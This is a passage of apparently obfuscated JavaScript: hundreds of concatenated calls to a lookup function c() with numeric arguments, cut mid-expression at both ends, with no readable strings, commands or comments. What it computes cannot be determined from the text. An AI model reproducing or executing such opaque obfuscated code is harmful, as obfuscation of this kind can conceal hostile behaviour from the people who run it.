c(2914) + c(3743) + c(29331) + c(33770) + c(3637)) + (c(31840) + c(1407) + c(13912) + c(26268) + c(7310) + c(11457) + c(4956) + c(30795) + c(30345) + c(22714) + c(33416) + c(30948) + c(8161) + c(20947) + c(18126) + c(7377) + c(12643) + c(12134) + c(29192) + c(20857) + c(28985) + c(20387) + c(33542) + c(20238) + c(33188) + c(31390) + c(5957) + c(8543) + c(15338) + c(9158) + c(33774) + c(31611) + c(1963) + c(9680) + c(16204) + c(20682) + c(573) + c(21359) + c(24411) + c(19884) + c(19904) + c(16328) + c(14794) + c(13110) + c(16844) + c(33641) + c(24453) + c(27155) + c(29896) + c(30697) + c(16756) + c(25319) + c(19347) + c(7457) + c(3744) + c(29713) + c(1653) + c(23511) + c(24817) + c(5551) + c(1500) + c(3985) + c(26816) + c(16824) + c(6085) + c(19602) + c(31078) + c(14428) + c(23754) + c(20483) + c(32021) + c(23764) + c(9414) + c(16371) + c(10549) + c(5158) + c(12041) + c(7324) + c(28475) + c(32724) + c(12691) + c(32528) + c(31663) + c(33094) + c(15035) + c(13764) + c(16424) + c(24669) + c(9012) + c(8538) + c(25316) + c(10475) + c(28575) + c(3335) + c(9583) + c(26098) + c(26239) + c(2015) + c(2236) + c(19366)) + (c(11154) + c(24117) + c(11255) + c(31928) + c(3126) + c(8921) + c(3027) + c(8917) + c(4163) + c(21086) + c(15957) + c(29621) + c(5094) + c(13062) + c(13228) + c(9991) + c(18142) + c(7472) + c(13328) + c(15020) + c(24415) + c(2048) + c(4579) + c(23070) + c(2789) + c(27692) + c(12829) + c(18339) + c(26180) + c(3564) + c(8945) + c(26437) + c(28085) + c(7983) + c(8884) + c(11022) + c(6611) + c(32744) + c(1606) + c(12260) + c(28160) + c(1493) + c(30972) + c(29264) + c(16484) + c(13422) + c(3888) + c(18215) + c(11699) + c(29594) + c(7690) + c(29705) + c(19408) + c(26075) + c(19923) + c(9377) + c(8104) + c(16405) + c(6744) + c(6925) + c(33708) + c(20808) + c(12861) + c(18287) + c(11365) + c(31857) + c(11236) + c(5161) + c(6568) + c(31609) + c(22458) + c(15084) + c(12907) + c(30011) + c(19587) + c(21332) + c(13034) + c(28596) + c(1810) + c(32002) + c(13738) + c(30381) + c(19049) + c(25421) + c(15359) + c(3405) + c(29600) + c(154) + c(31896) + c(23997) + c(18575) + c(25728) + c(5234) + c(32368) + c(30627) + c(7079) + c(788) + c(10825) + c(31880) + c(17403)) + (c(34105) + c(16584) + c(26272) + c(18124) + c(13605) + c(10435) + c(14557) + c(24155) + c(20094) + c(3289) + c(4052) + c(29370) + c(5018) + c(22961) + c(27248) + c(16241) + c(21683) + c(8554) + c(15996) + c(7831) + c(26957) + c(17290) + c(7322) + c(25417) + c(22792) + c(15099) + c(11112) + c(11485) + c(13902) + c(30002) + c(11311) + c(2587) + c(14531) + c(13963) + c(24365) + c(8952) + c(21861) + c(6359) + c(22684) + c(20557) + c(33170) + c(6375) + c(5071) + c(18622) + c(3886) + c(25123) + c(23127) + c(26477) + c(31862) + c(16719) + c(2843) + c(28400) + c(33282) + c(24275) + c(29199) + c(26984) + c(15459) + c(20170) + c(7842) + c(23134) + c(2026) + c(29441) + c(10269) + c(3064) + c(23867) + c(11226) + c(33681) + c(26300) + c(26631) + c(24600) + c(18027) + c(5358) + c(8840) + c(921) + c(13936) + c(2996) + c(28419) + c(17920) + c(3576) + c(23387) + c(13393) + c(9887) + c(25493) + c(19508) + c(5897) + c(7462) + c(8651) + c(19692) + c(29639) + c(17715) + c(20128) + c(5988) + c(23372) + c(32825) + c(5734) + c(28639) + c(15161) + c(9323) + c(6695) + c(27283)) + (c(17647) + c(4815) + c(3902) + c(21137) + c(21592) + c(9922) + c(22217) + c(1671) + c(18958) + c(11508) + c(7095) + c(13766) + c(19631) + c(17810) + c(21747) + c(13339) + c(26966) + c(31780) + c(27287) + c(25484) + c(21504) + c(32421) + c(16478) + c(15409) + c(866) + c(1820) + c(31539) + c(12797) + c(16384) + c(3987) + c(24960) + c(18865) + c(25430) + c(28253) + c(9689) + c(30902) + c(6063) + c(22212) + c(11458) + c(21e3) + c(30872) + c(8776) + c(257) + c(12578) + c(23318) + c(28041) + c(20550) + c(27339) + c(1826) + c(15111) + c(14193) + c(145) + c(30021) + c(19487) + c(13817) + c(32149) + c(20249) + c(13882) + c(8774) + c(21746) + c(19520) + c(7949) + c(3532) + c(8039) + c(17843) + c(14376) + c(2436) + c(9245) + c(16037) + c(1912) + c(32355) + c(28119) + c(22993) + c(23698) + c(32757) + c(5718) + c(13901) + c(26991) + c(30907) + c(2651) + c(12695) + c(33261) + c(18805) + c(21773) + c(13397) + c(13692) + c(17171) + c(6436) + c(21261) + c(9524) + c(13693) + c(5491) + c(9353) + c(28863) + c(26885) + c(6411) + c(5606) + c(5938) + c(32085) + c(3553)) + (c(1811) + c(11226) + c(33681) + c(26300) + c(26631) + c(24600) + c(18027) + c(5358) + c(8840) + c(16561) + c(13797) + c(32936) + c(33195) + c(33485) + c(30473) + c(13990) + c(1799) + c(10394) + c(10649) + c(13730) + c(29644) + c(31347) + c(21580) + c(14645) + c(13915) + c(370) + c(2301) + c(7848) + c(10127) + c(9957) + c(7142) + c(30949) + c(10931) + c(17190) + c(33101) + c(15046) + c(31432) + c(26769) + c(29839) + c(26705) + c(19779) + c(16062) + c(7989) + c(29493) + c(11440) + c(11214) + c(11838) + c(22204) + c(1393) + c(12986) + c(12881) + c(24850) + c(32190) + c(8397) + c(3144) + c(23603) + c(6384) + c(25883) + c(15920) + c(11711) + c(21864) + c(6092) + c(9618) + c(17411) + c(21614) + c(7100) + c(17570) + c(33410) + c(23718) + c(14888) + c(32361) + c(11441) + c(23321) + c(32410) + c(12610) + c(27538) + c(9910) + c(10012) + c(23021) + c(5969) + c(3079) + c(16283) + c(10675) + c(14756) + c(12612) + c(22745) + c(25020) + c(23712) + c(10786) + c(14599) + c(31020) + c(20715) + c(32046) + c(9703) + c(23679) + c(31600) + c(12773) + c(33558) + c(6672) + c(28445)) + (c(12463) + c(33451) + c(21316) + c(5958) + c(6771) + c(11544) + c(17350) + c(4999) + c(13799) + c(33759) + c(24159) + c(638) + c(25245) + c(10951) + c(29051) + c(21980) + c(14614) + c(33244) + c(12913) + c(15264) + c(13609) + c(4419) + c(29393) + c(16673) + c(17576) + c(15503) + c(9018) + c(9136) + c(2347) + c(30116) + c(14101) + c(401) + c(6532) + c(3056) + c(27853) + c(29305) + c(16281) + c(25469) + c(9838) + c(14065) + c(18777) + c(19310) + c(1921) + c(20099) + c(31061) + c(23174) + c(10112) + c(8415) + c(4235) + c(19859) + c(7167) + c(19823) + c(25096) + c(3132) + c(24884) + c(19013) + c(8137) + c(13006) + c(26575) + c(24697) + c(26220) + c(6715) + c(5394) + c(32638) + c(20905) + c(14685) + c(13801) + c(27086) + c(10223) + c(9702) + c(11077) + c(7368) + c(21004) + c(32094) + c(3294) + c(28109) + c(26211) + c(17068) + c(14229) + c(13088) + c(32886) + c(26395) + c(34048) + c(25450) + c(14575) + c(14109) + c(9714) + c(32337) + c(1987) + c(29594) + c(5366) + c(33137) + c(31334) + c(9049) + c(19307) + c(15740) + c(21322) + c(293) + c(7176) + c(24664)) + (c(29930) + c(30783) + c(28338) + c(5575) + c(22851) + c(12173) + c(3575) + c(542) + c(7182) + c(29312) + c(15728) + c(16637) + c(25090) + c(31627) + c(11504) + c(31346) + c(24255) + c(18370) + c(3847) + c(29953) + c(12545) + c(2975) + c(25351) + c(25563) + c(5873) + c(29339) + c(20940) + c(18254) + c(1564) + c(11353) + c(32432) + c(4899) + c(7891) + c(21084) + c(6726) + c(6316) + c(892) + c(31540) + c(15756) + c(10880) + c(11239) + c(14484) + c(6271) + c(9020) + c(25434) + c(10468) + c(17985) + c(33862) + c(33514) + c(31801) + c(27890) + c(4226) + c(27817) + c(26140) + c(16091) + c(32071) + c(12201) + c(26535) + c(8012) + c(2966) + c(10698) + c(7200) + c(23149) + c(28383) + c(28424) + c(11425) + c(6829) + c(3518) + c(25899) + c(20880) + c(7191) + c(25324) + c(7170) + c(1782) + c(13443) + c(18618) + c(26684) + c(22056) + c(17798) + c(2615) + c(14948) + c(22518) + c(2634) + c(12925) + c(5572) + c(4732) + c(14521) + c(12290) + c(10639) + c(8536) + c(33471) + c(14708) + c(3333) + c(13870) + c(30222) + c(22393) + c(32326) + c(19572) + c(9047) + c(24413)) + (c(21009) + c(24552) + c(469) + c(28141) + c(13755) + c(3395) + c(28516) + c(1027) + c(13607) + c(9972) + c(21289) + c(28615) + c(12174) + c(15476) + c(11721) + c(28279) + c(16107) + c(33069) + c(3575) + c(542) + c(7182) + c(5138) + c(28586) + c(5866) + c(26703) + c(3837) + c(25968) + c(29916) + c(17371) + c(18579) + c(17062) + c(22924) + c(7245) + c(2023) + c(19594) + c(11792) + c(3069) + c(8512) + c(25473) + c(17288) + c(24501) + c(11296) + c(20931) + c(1410) + c(22215) + c(28591) + c(2392) + c(26345) + c(17769) + c(10012) + c(10247) + c(2676) + c(11632) + c(21606) + c(23666) + c(9408) + c(21953) + c(6992) + c(8856) + c(19251) + c(6608) + c(10086) + c(9870) + c(5328) + c(16370) + c(10665) + c(2365) + c(342) + c(3161) + c(11629) + c(31331) + c(25814) + c(22907) + c(23591) + c(9257) + c(13717) + c(9319) + c(18885) + c(11162) + c(28001) + c(29103) + c(22694) + c(4390) + c(32019) + c(1355) + c(6421) + c(21194) + c(20990) + c(30690) + c(7445) + c(23525) + c(12689) + c(24529) + c(11743) + c(31304) + c(932) + c(8058) + c(29514) + c(472) + c(20772)) + (c(15454) + c(5396) + c(1765) + c(29148) + c(11528) + c(19313) + c(9739) + c(819) + c(25215) + c(28535) + c(6438) + c(23019) + c(19200) + c(21397) + c(6162) + c(16999) + c(21232) + c(12918) + c(3035) + c(18978) + c(4495) + c(15122) + c(25865) + c(23125) + c(15392) + c(15424) + c(6131) + c(17349) + c(8192) + c(23662) + c(21514) + c(12702) + c(6593) + c(5723) + c(27049) + c(25557) + c(6347) + c(31456) + c(19359) + c(27029) + c(14399) + c(3935) + c(16641) + c(18660) + c(24554) + c(16242) + c(21866) + c(26396) + c(19625) + c(33905) + c(20913) + c(1761) + c(17896) + c(28076) + c(2637) + c(27417) + c(10295) + c(22749) + c(18956) + c(21587) + c(33806) + c(18355) + c(4480) + c(3498) + c(5970) + c(9028) + c(3149) + c(20811) + c(27242) + c(32681) + c(17877) + c(24094) + c(18376) + c(21681) + c(32907) + c(25172) + c(14284) + c(3853) + c(32710) + c(10754) + c(7824) + c(18288) + c(28380) + c(5533) + c(7530) + c(20766) + c(23991) + c(31976) + c(20066) + c(30131) + c(22387) + c(28413) + c(23543) + c(29610) + c(3466) + c(3522) + c(10773) + c(21951) + c(21799) + c(23284)) + (c(8802) + c(13437) + c(3339) + c(4682) + c(18698) + c(18172) + c(15301) + c(11970) + c(29632) + c(18131) + c(26525) + c(17913) + c(12476) + c(13667) + c(11364) + c(28939) + c(507) + c(2252) + c(11394) + c(25289) + c(17863) + c(30349) + c(7106) + c(2521) + c(13269) + c(33990) + c(1151) + c(7537) + c(20548) + c(24214) + c(7668) + c(21782) + c(1029) + c(4597) + c(28405) + c(4568) + c(26893) + c(19199) + c(19664) + c(10540) + c(13231) + c(298) + c(31894) + c(30458) + c(31355) + c(21486) + c(30981) + c(20283) + c(23128) + c(23373) + c(16114) + c(21438) + c(28899) + c(15976) + c(10203) + c(20344) + c(6267) + c(3698) + c(7636) + c(5468) + c(31850) + c(27022) + c(8335) + c(26057) + c(3776) + c(18724) + c(21881) + c(7044) + c(2007) + c(15134) + c(2172) + c(28070) + c(4358) + c(24867) + c(33752) + c(10460) + c(346) + c(28896) + c(26128) + c(24214) + c(7668) + c(21782) + c(1029) + c(4597) + c(18417) + c(5248) + c(22721) + c(11436) + c(30718) + c(23482) + c(31117) + c(26279) + c(7315) + c(26868) + c(2123) + c(23741) + c(20634) + c(24779) + c(14586) + c(22032)) + (c(27421) + c(27514) + c(24900) + c(28559) + c(29084) + c(21668) + c(20617) + c(14130) + c(15779) + c(21771) + c(21546) + c(24701) + c(17934) + c(8786) + c(24777) + c(12156) + c(18113) + c(33782) + c(10564) + c(23442) + c(22529) + c(2629) + c(32134) + c(1004) + c(22544) + c(25987) + c(15013) + c(18913) + c(9153) + c(21399) + c(23882) + c(8576) + c(13851) + c(12662) + c(26468) + c(736) + c(3105) + c(30888) + c(3040) + c(26863) + c(14997) + c(27874) + c(2809) + c(16903) + c(17751) + c(25656) + c(12346) + c(3226) + c(595) + c(23382) + c(23725) + c(7467) + c(12723) + c(12796) + c(23412) + c(20640) + c(28204) + c(27709) + c(28260) + c(8163) + c(10205) + c(4352) + c(7432) + c(15707) + c(28644) + c(9147) + c(6856) + c(461) + c(31464) + c(33065) + c(25715) + c(24447) + c(826) + c(6365) + c(15339) + c(11967) + c(7758) + c(33695) + c(2340) + c(12136) + c(16162) + c(29535) + c(1197) + c(8088) + c(10449) + c(26706) + c(1317) + c(669) + c(32722) + c(24243) + c(5581) + c(26103) + c(1024) + c(29409) + c(4385) + c(28417) + c(18010) + c(3090) + c(3799) + c(5413)) + (c(33734) + c(1376) + c(2201) + c(28416) + c(11854) + c(10734) + c(4192) + c(4054) + c(19547) + c(28384) + c(20100) + c(18813) + c(585) + c(27543) + c(28922) + c(18597) + c(28744) + c(18052) + c(17749) + c(26570) + c(32154) + c(23443) + c(9730) + c(22732) + c(2976) + c(830) + c(5748) + c(30307) + c(13584) + c(24214) + c(7668) + c(21782) + c(1029) + c(14629) + c(28115) + c(21433) + c(14709) + c(29592) + c(20619) + c(29343) + c(7767) + c(16839) + c(31992) + c(20354) + c(11328) + c(768) + c(8973) + c(20071) + c(32885) + c(32799) + c(3792) + c(19133) + c(25272) + c(4432) + c(9686) + c(15569) + c(22849) + c(22542) + c(5539) + c(22660) + c(8471) + c(16129) + c(13750) + c(26057) + c(3776) + c(32170) + c(22712) + c(7353) + c(18428) + c(8276) + c(22891) + c(20209) + c(2982) + c(1617) + c(31026) + c(4015) + c(14870) + c(33812) + c(20110) + c(11908) + c(25355) + c(4290) + c(27353) + c(3982) + c(1949) + c(21071) + c(26019) + c(21124) + c(26016) + c(24273) + c(28308) + c(27179) + c(24706) + c(25619) + c(13215) + c(7943) + c(22956) + c(2972) + c(34084) + c(8547)) + (c(28892) + c(26288) + c(12234) + c(30540) + c(22257) + c(9761) + c(32378) + c(27739) + c(10886) + c(30464) + c(19212) + c(29913) + c(3367) + c(30820) + c(26036) + c(23464) + c(16816) + c(14719) + c(23320) + c(5136) + c(31848) + c(24006) + c(24482) + c(19731) + c(23371) + c(30443) + c(6387) + c(25498) + c(14944) + c(13111) + c(24612) + c(30900) + c(991) + c(23449) + c(7525) + c(6248) + c(15766) + c(32931) + c(1103) + c(8808) + c(28197) + c(25282) + c(25574) + c(1702) + c(2638) + c(1848) + c(30309) + c(1504) + c(6941) + c(4527) + c(29369) + c(12705) + c(15487) + c(33083) + c(727) + c(24833) + c(20615) + c(20769) + c(19765) + c(2695) + c(8196) + c(31861) + c(8708) + c(22933) + c(16409) + c(13356) + c(10082) + c(9727) + c(25437) + c(33433) + c(20717) + c(29348) + c(25015) + c(10404) + c(23606) + c(25477) + c(20448) + c(30880) + c(12757) + c(9511) + c(7741) + c(30197) + c(9447) + c(1651) + c(4038) + c(14119) + c(8544) + c(13467) + c(17884) + c(24171) + c(15365) + c(3476) + c(16167) + c(23744) + c(822) + c(1055) + c(10555) + c(9481) + c(7594) + c(31199)) + (c(14107) + c(31326) + c(12828) + c(971) + c(11347) + c(14859) + c(25909) + c(30249) + c(15124) + c(12603) + c(14707) + c(1872) + c(5569) + c(13975) + c(5836) + c(7013) + c(21778) + c(12770) + c(783) + c(26997) + c(24198) + c(33743) + c(4443) + c(26584) + c(11725) + c(2580) + c(15055) + c(9143) + c(14993) + c(25817) + c(2554) + c(26054) + c(32383) + c(32305) + c(1694) + c(26754) + c(6196) + c(29936) + c(30557) + c(24489) + c(19985) + c(24920) + c(12402) + c(23620) + c(8935) + c(12537) + c(17238) + c(7593) + c(22676) + c(32162) + c(19092) + c(499) + c(5177) + c(3274) + c(22267) + c(30847) + c(22664) + c(23517) + c(15687) + c(24254) + c(5e3) + c(31440) + c(14681) + c(17967) + c(17418) + c(16552) + c(20315) + c(15163) + c(9490) + c(2600) + c(21576) + c(20777) + c(17899) + c(25354) + c(32629) + c(8566) + c(24430) + c(26698) + c(28003) + c(5154) + c(12908) + c(31043) + c(20566) + c(7686) + c(7028) + c(15043) + c(18693) + c(32287) + c(2861) + c(28700) + c(5108) + c(22671) + c(4322) + c(6251) + c(30743) + c(4055) + c(15414) + c(33707) + c(18994) + c(22139)) + (c(3818) + c(8785) + c(2740) + c(21524) + c(24735) + c(12373) + c(27251) + c(33826) + c(13330) + c(1209) + c(1584) + c(12690) + c(29188) + c(4819) + c(32673) + c(25016) + c(27769) + c(21947) + c(9461) + c(27857) + c(15085) + c(6618) + c(21463) + c(2623) + c(5019) + c(5441) + c(27937) + c(20353) + c(25544) + c(28634) + c(1422) + c(14820) + c(6709) + c(24709) + c(12140) + c(22108) + c(17871) + c(20624) + c(8055) + c(30004) + c(24917) + c(9027) + c(23395) + c(22882) + c(6723) + c(9856) + c(28924) + c(10264) + c(4662) + c(16183) + c(1506) + c(32862) + c(21719) + c(32056) + c(23344) + c(21987) + c(24237) + c(14344) + c(16919) + c(21890) + c(24410) + c(2945) + c(14515) + c(18262) + c(361) + c(12269) + c(18548) + c(33312) + c(1558) + c(15718) + c(20434) + c(18137) + c(6539) + c(19778) + c(10137) + c(25777) + c(367) + c(5064) + c(14687) + c(10684) + c(11197) + c(24191) + c(19160) + c(6174) + c(33002) + c(8174) + c(7396) + c(33096) + c(22380) + c(10905) + c(4589) + c(32235) + c(14158) + c(2794) + c(6094) + c(31704) + c(27436) + c(1530) + c(128) + c(29310)) + (c(11429) + c(33040) + c(8107) + c(20777) + c(17899) + c(25354) + c(32629) + c(8566) + c(24430) + c(26698) + c(28003) + c(32447) + c(29162) + c(16470) + c(10956) + c(33535) + c(32320) + c(12073) + c(17155) + c(10737) + c(10502) + c(9152) + c(3887) + c(5092) + c(19196) + c(9442) + c(27068) + c(16731) + c(18180) + c(5794) + c(29660) + c(27946) + c(18453) + c(25183) + c(24948) + c(1037) + c(27098) + c(11163) + c(16956) + c(7138) + c(30986) + c(15209) + c(32089) + c(32110) + c(33339) + c(7756) + c(15741) + c(18690) + c(27781) + c(27252) + c(15489) + c(10605) + c(21839) + c(5990) + c(19820) + c(18323) + c(31865) + c(21350) + c(12802) + c(19102) + c(12818) + c(17252) + c(15634) + c(12697) + c(27881) + c(33600) + c(33706) + c(12371) + c(22344) + c(28856) + c(7720) + c(20291) + c(14495) + c(11967) + c(3412) + c(6109) + c(5787) + c(7194) + c(15663) + c(645) + c(28276) + c(10950) + c(6042) + c(28518) + c(912) + c(21026) + c(3771) + c(23244) + c(28288) + c(1440) + c(4604) + c(29263) + c(17259) + c(30915) + c(12398) + c(16679) + c(3792) + c(26041) + c(25047) + c(16301)) + (c(27909) + c(11803) + c(3683) + c(21642) + c(11367) + c(9014) + c(27637) + c(29880) + c(2142) + c(31876) + c(26967) + c(9225) + c(14427) + c(9238) + c(26557) + c(9820) + c(8632) + c(32253) + c(34014) + c(23331) + c(32081) + c(16792) + c(17538) + c(21275) + c(29500) + c(15677) + c(7186) + c(5377) + c(17954) + c(14303) + c(8568) + c(337) + c(1339) + c(12811) + c(5832) + c(8540) + c(9776) + c(8646) + c(24104) + c(3291) + c(20873) + c(28532) + c(20075) + c(16554) + c(3506) + c(18329) + c(22758) + c(12181) + c(14280) + c(30859) + c(33098) + c(12552) + c(29229) + c(5598) + c(24426) + c(32429) + c(30166) + c(20594) + c(32730) + c(31442) + c(15904) + c(25900) + c(21510) + c(9195) + c(10835) + c(15176) + c(12667) + c(168) + c(30965) + c(10232) + c(5228) + c(31215) + c(1854) + c(32244) + c(29435) + c(29880) + c(2142) + c(31876) + c(26967) + c(9225) + c(14427) + c(9238) + c(26557) + c(9820) + c(8632) + c(32253) + c(34014) + c(23331) + c(32081) + c(16792) + c(17538) + c(21275) + c(29500) + c(15677) + c(7186) + c(5377) + c(18036) + c(14836) + c(9617) + c(14895)) + (c(14691) + c(3326) + c(14454) + c(33766) + c(33924) + c(22271) + c(1641) + c(3807) + c(29658) + c(8729) + c(24695) + c(3601) + c(22895) + c(21692) + c(24961) + c(8833) + c(23266) + c(29226) + c(25199) + c(29268) + c(7716) + c(10109) + c(6582) + c(8133) + c(22488) + c(160) + c(18665) + c(20232) + c(27369) + c(27834) + c(18285) + c(29462) + c(27852) + c(9109) + c(14864) + c(31541) + c(6986) + c(26091) + c(2474) + c(1277) + c(33869) + c(22155) + c(4031) + c(17326) + c(26446) + c(22027) + c(6922) + c(5615) + c(7206) + c(30826) + c(19583) + c(31482) + c(12671) + c(31322) + c(5193) + c(18652) + c(10090) + c(7030) + c(7882) + c(5831) + c(22299) + c(10280) + c(25330) + c(22213) + c(8502) + c(32014) + c(16988) + c(19993) + c(6825) + c(6339) + c(25211) + c(12053) + c(15731) + c(16629) + c(32350) + c(26358) + c(20445) + c(4015) + c(8118) + c(7931) + c(17173) + c(29864) + c(901) + c(10399) + c(32060) + c(25114) + c(31032) + c(16218) + c(1841) + c(19684) + c(25360) + c(9140) + c(12102) + c(13603) + c(22537) + c(4451) + c(16916) + c(6292) + c(15656) + c(12707)) + (c(3577) + c(24259) + c(18670) + c(33010) + c(17805) + c(32642) + c(864) + c(32024) + c(22036) + c(7299) + c(26695) + c(2097) + c(24657) + c(16746) + c(3748) + c(10826) + c(6311) + c(20883) + c(17044) + c(25696) + c(15532) + c(3011) + c(1847) + c(20227) + c(4872) + c(23860) + c(24626) + c(8047) + c(26565) + c(29173) + c(12300) + c(28566) + c(23654) + c(29973) + c(28879) + c(21183) + c(20489) + c(4830) + c(32877) + c(260) + c(18158) + c(14782) + c(32280) + c(12146) + c(22883) + c(17969) + c(29830) + c(20763) + c(13596) + c(33007) + c(30512) + c(33286) + c(583) + c(5455) + c(1095) + c(20414) + c(29365) + c(4496) + c(12645) + c(5266) + c(24968) + c(22334) + c(23733) + c(18402) + c(22494) + c(23842) + c(6528) + c(8607) + c(22179) + c(6492) + c(20667) + c(5210) + c(130) + c(20537) + c(20083) + c(20120) + c(10067) + c(31421) + c(19258) + c(20279) + c(20037) + c(16635) + c(33030) + c(17722) + c(388) + c(8321) + c(16244) + c(7988) + c(10479) + c(5084) + c(4798) + c(21226) + c(20185) + c(27402) + c(8082) + c(27154) + c(30789) + c(16022) + c(8784) + c(3729)) + (c(29757) + c(17124) + c(7402) + c(22234) + c(1154) + c(28848) + c(31066) + c(13473) + c(15513) + c(3203) + c(32953) + c(19777) + c(23235) + c(8052) + c(26896) + c(33324) + c(32357) + c(30111) + c(12051) + c(33059) + c(31913) + c(30419) + c(9708) + c(31399) + c(31569) + c(26393) + c(26341) + c(17923) + c(32767) + c(17999) + c(9967) + c(6319) + c(908) + c(32580) + c(10436) + c(29323) + c(27335) + c(13148) + c(4859) + c(21441) + c(28515) + c(25716) + c(581) + c(10762) + c(10893) + c(9555) + c(25297) + c(14004) + c(15270) + c(2280) + c(32307) + c(18045) + c(20596) + c(27128) + c(8035) + c(531) + c(25946) + c(26784) + c(25133) + c(7359) + c(10584) + c(26683) + c(19734) + c(17345) + c(13433) + c(12534) + c(33587) + c(16560) + c(21119) + c(32940) + c(353) + c(8419) + c(8443) + c(2863) + c(27389) + c(31766) + c(25560) + c(33974) + c(33390) + c(4242) + c(12299) + c(31727) + c(13142) + c(7601) + c(20767) + c(287) + c(800) + c(10776) + c(7280) + c(30194) + c(14618) + c(8730) + c(3370) + c(25311) + c(23062) + c(30403) + c(12765) + c(13042) + c(7373) + c(10243)) + (c(32187) + c(8528) + c(3702) + c(31591) + c(7227) + c(9769) + c(10584) + c(26683) + c(19734) + c(17345) + c(13433) + c(12534) + c(33587) + c(16560) + c(21119) + c(32940) + c(353) + c(8419) + c(8443) + c(2863) + c(27389) + c(31766) + c(25560) + c(33974) + c(33390) + c(4242) + c(12299) + c(27613) + c(22252) + c(32148) + c(33890) + c(19568) + c(3133) + c(10615) + c(4509) + c(19590) + c(16327) + c(1924) + c(22367) + c(26023) + c(4450) + c(6444) + c(26374) + c(28755) + c(13848) + c(19960) + c(13649) + c(1392) + c(12840) + c(9252) + c(30510) + c(3028) + c(24423) + c(155) + c(5731) + c(21384) + c(8675) + c(22153) + c(398) + c(22418) + c(6258) + c(31881) + c(26924) + c(2441) + c(12244) + c(30861) + c(17808) + c(32399) + c(20257) + c(9042) + c(5437) + c(9075) + c(11268) + c(4714) + c(30652) + c(20958) + c(10078) + c(9657) + c(20773) + c(1548) + c(31911) + c(24593) + c(32313) + c(17355) + c(19620) + c(3225) + c(9342) + c(10663) + c(907) + c(8734) + c(21033) + c(22484) + c(3551) + c(17437) + c(25724) + c(21854) + c(28512) + c(1850) + c(30654) + c(32169)) + (c(11187) + c(26411) + c(23260) + c(9772) + c(17620) + c(22112) + c(988) + c(13964) + c(10707) + c(14041) + c(12862) + c(27084) + c(29707) + c(14728) + c(10738) + c(19304) + c(28216) + c(8687) + c(12386) + c(9716) + c(9420) + c(3123) + c(1907) + c(25678) + c(12766) + c(7249) + c(32439) + c(19111) + c(203) + c(26921) + c(22595) + c(28653) + c(12934) + c(6444) + c(26374) + c(28755) + c(13848) + c(19960) + c(1419) + c(12665) + c(15752) + c(29570) + c(1714) + c(30067) + c(20277) + c(29155) + c(12061) + c(5523) + c(6824) + c(33887) + c(26565) + c(29173) + c(12300) + c(9768) + c(12454) + c(16237) + c(30585) + c(26889) + c(14601) + c(33370) + c(2735) + c(12807) + c(22018) + c(32208) + c(4876) + c(21684) + c(11198) + c(9191) + c(4859) + c(21441) + c(28515) + c(25716) + c(581) + c(10762) + c(10893) + c(9555) + c(25297) + c(5270) + c(31038) + c(33174) + c(26341) + c(17923) + c(32767) + c(17999) + c(31085) + c(32495) + c(33827) + c(22996) + c(3629) + c(29834) + c(27351) + c(3880) + c(17211) + c(33918) + c(11326) + c(29181) + c(21561) + c(14198) + c(4795) + c(27281)) + (c(15108) + c(21462) + c(7311) + c(2280) + c(32307) + c(18045) + c(20596) + c(29453) + c(14257) + c(17794) + c(20911) + c(31757) + c(32982) + c(5561) + c(3485) + c(14177) + c(4531) + c(19553) + c(13257) + c(15778) + c(16356) + c(5125) + c(13007) + c(29894) + c(32251) + c(2069) + c(28180) + c(9697) + c(28881) + c(32957) + c(15007) + c(12905) + c(28013) + c(19247) + c(9694) + c(13073) + c(21598) + c(11378) + c(24148) + c(2894) + c(15537) + c(19916) + c(2294) + c(6784) + c(3441) + c(153) + c(16711) + c(16313) + c(3021) + c(8330) + c(12416) + c(19218) + c(21917) + c(25301) + c(29887) + c(8666) + c(14467) + c(17361) + c(7438) + c(1185) + c(26167) + c(17462) + c(15739) + c(28829) + c(30434) + c(11785) + c(31068) + c(25926) + c(28681) + c(28805) + c(1461) + c(9043) + c(11339) + c(4810) + c(28581) + c(9030) + c(23357) + c(8804) + c(15582) + c(18050) + c(30412) + c(20376) + c(30439) + c(12220) + c(20243) + c(32476) + c(17932) + c(32053) + c(25136) + c(10575) + c(8157) + c(32506) + c(1896) + c(14897) + c(17391) + c(17672) + c(28509) + c(29415) + c(2083) + c(1092)) + (c(20684) + c(9306) + c(17163) + c(22697) + c(3825) + c(1777) + c(23256) + c(11814) + c(25613) + c(1775) + c(25695) + c(29743) + c(2373) + c(1499) + c(18092) + c(7139) + c(6312) + c(3992) + c(12108) + c(16559) + c(30998) + c(23297) + c(2906) + c(23804) + c(9286) + c(21605) + c(26276) + c(14571) + c(6919) + c(6439) + c(25660) + c(8890) + c(18338) + c(9538) + c(8082) + c(28573) + c(27334) + c(18053) + c(6934) + c(16548) + c(19023) + c(2973) + c(32126) + c(28956) + c(23913) + c(12e3) + c(23273) + c(27620) + c(9286) + c(21605) + c(26276) + c(14571) + c(6919) + c(23900) + c(12878) + c(15538) + c(5906) + c(20411) + c(29959) + c(12132) + c(23520) + c(22879) + c(24938) + c(16915) + c(2567) + c(2100) + c(6057) + c(14011) + c(11960) + c(22445) + c(22395) + c(19070) + c(15304) + c(5767) + c(29076) + c(24199) + c(25189) + c(33018) + c(6283) + c(30956) + c(22602) + c(25671) + c(31720) + c(9623) + c(21991) + c(5813) + c(21709) + c(18042) + c(11638) + c(19892) + c(20444) + c(14871) + c(17560) + c(6920) + c(5989) + c(14375) + c(30798) + c(24870) + c(32121) + c(25286)) + (c(1267) + c(7267) + c(4653) + c(9786) + c(30532) + c(324) + c(13957) + c(29333) + c(8150) + c(29516) + c(5786) + c(33176) + c(18408) + c(33607) + c(12451) + c(22451) + c(6498) + c(20850) + c(9413) + c(4780) + c(26181) + c(10011) + c(17338) + c(11787) + c(4942) + c(8601) + c(2546) + c(22259) + c(23746) + c(28898) + c(33705) + c(19545) + c(33939) + c(2021) + c(11495) + c(28061) + c(371) + c(25490) + c(10228) + c(20168) + c(23398) + c(15611) + c(10717) + c(20510) + c(11314) + c(27333) + c(33382) + c(7548) + c(2539) + c(25050) + c(29824) + c(28784) + c(1074) + c(29745) + c(30230) + c(31097) + c(8404) + c(18704) + c(7316) + c(27326) + c(9243) + c(2947) + c(30271) + c(23397) + c(26163) + c(10176) + c(25946) + c(26784) + c(19014) + c(24679) + c(31736) + c(10358) + c(7018) + c(32053) + c(25136) + c(10575) + c(8157) + c(32506) + c(1896) + c(14897) + c(17391) + c(17672) + c(28509) + c(29415) + c(2083) + c(17813) + c(30640) + c(29626) + c(14659) + c(28111) + c(5104) + c(1315) + c(12487) + c(7159) + c(21852) + c(33299) + c(11259) + 